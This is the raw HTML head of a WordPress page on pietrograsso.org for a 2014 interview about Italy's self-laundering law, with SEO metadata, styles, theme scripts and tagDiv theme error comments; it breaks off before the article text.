

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/
body_size: 27541
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_13 is not set.<br>/var/www/vhosts/pietrograsso.org/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_13</b> Key: <b>file</b> is not set.<br>/var/www/vhosts/pietrograsso.org/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_13 template not found. Did you disable a tagDiv plugin?<br>/var/www/vhosts/pietrograsso.org/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="it-IT">
<head>
    <meta charset="UTF-8" />
    <title>Serve accelerata su legge autoriciclaggio - Pietro Grasso</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pietrograsso.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://pietrograsso.org/wp-content/uploads/2018/10/pg_logo.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Serve accelerata su legge autoriciclaggio - Pietro Grasso" />
	<meta property="og:description" content="Intervista rilasciata il 3 ottobre 2014 a Il Fatto Quotidiano Partorito ieri un nuovo testo sull’autoriciclaggio, dopo mesi di rinvii e contrapposizioni. Si sono messi attorno a un tavolo il ministro della Giustizia, Andrea Orlando, quello dell’Economia, Pier Carlo Padoan, e quello delle Riforme, Maria Elena Boschi. Il nodo da sciogliere era quello della soglia: [&hellip;]" />
	<meta property="og:url" content="https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/" />
	<meta property="og:site_name" content="Pietro Grasso" />
	<meta property="article:published_time" content="2014-10-03T08:31:44+00:00" />
	<meta property="article:modified_time" content="2020-05-11T15:41:05+00:00" />
	<meta property="og:image" content="https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_04.jpg" />
	<meta property="og:image:width" content="1240" />
	<meta property="og:image:height" content="822" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lorenzo Pavoncello" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/#article","isPartOf":{"@id":"https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/"},"author":{"name":"Lorenzo Pavoncello","@id":"https://pietrograsso.org/#/schema/person/4b89f04b9f919d20cf530493d087a0d4"},"headline":"Serve accelerata su legge autoriciclaggio","datePublished":"2014-10-03T08:31:44+00:00","dateModified":"2020-05-11T15:41:05+00:00","mainEntityOfPage":{"@id":"https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/"},"wordCount":778,"image":{"@id":"https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/#primaryimage"},"thumbnailUrl":"https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_04.jpg","keywords":["2014","autoriciclaggio","legalità"],"articleSection":["Giustizia","Interviste","Lotta alla Mafia"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/","url":"https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/","name":"Serve accelerata su legge autoriciclaggio - Pietro Grasso","isPartOf":{"@id":"https://pietrograsso.org/#website"},"primaryImageOfPage":{"@id":"https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/#primaryimage"},"image":{"@id":"https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/#primaryimage"},"thumbnailUrl":"https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_04.jpg","datePublished":"2014-10-03T08:31:44+00:00","dateModified":"2020-05-11T15:41:05+00:00","author":{"@id":"https://pietrograsso.org/#/schema/person/4b89f04b9f919d20cf530493d087a0d4"},"breadcrumb":{"@id":"https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/#primaryimage","url":"https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_04.jpg","contentUrl":"https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_04.jpg","width":1240,"height":822},{"@type":"BreadcrumbList","@id":"https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pietrograsso.org/"},{"@type":"ListItem","position":2,"name":"Serve accelerata su legge autoriciclaggio"}]},{"@type":"WebSite","@id":"https://pietrograsso.org/#website","url":"https://pietrograsso.org/","name":"Pietro Grasso","description":" ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pietrograsso.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://pietrograsso.org/#/schema/person/4b89f04b9f919d20cf530493d087a0d4","name":"Lorenzo Pavoncello","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://pietrograsso.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/84b0e8e4cbb903f14d3b47bb9567ed3039e0a67868188f15c90803a63b56cc6d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/84b0e8e4cbb903f14d3b47bb9567ed3039e0a67868188f15c90803a63b56cc6d?s=96&d=mm&r=g","caption":"Lorenzo Pavoncello"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pietro Grasso &raquo; Feed" href="https://pietrograsso.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pietro Grasso &raquo; Feed dei commenti" href="https://pietrograsso.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pietrograsso.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpietrograsso.org%2Fserve-accelerata-su-legge-autoriciclaggio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pietrograsso.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpietrograsso.org%2Fserve-accelerata-su-legge-autoriciclaggio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://pietrograsso.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://pietrograsso.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pietrograsso.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pietrograsso.org/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/pietrograsso.org\/wp-admin\/admin-ajax.php","nonce":"d74d1083f5","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://pietrograsso.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pietrograsso.org/wp-json/wp/v2/posts/3017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pietrograsso.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pietrograsso.org/?p=3017' />

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_13</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/var/www/vhosts/pietrograsso.org/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_13</b> Key: <b>bg_disable_background</b> is not set.<br>/var/www/vhosts/pietrograsso.org/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_13</b> Key: <b>bg_box_layout_config</b> is not set.<br>/var/www/vhosts/pietrograsso.org/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pietrograsso.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pietrograsso.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
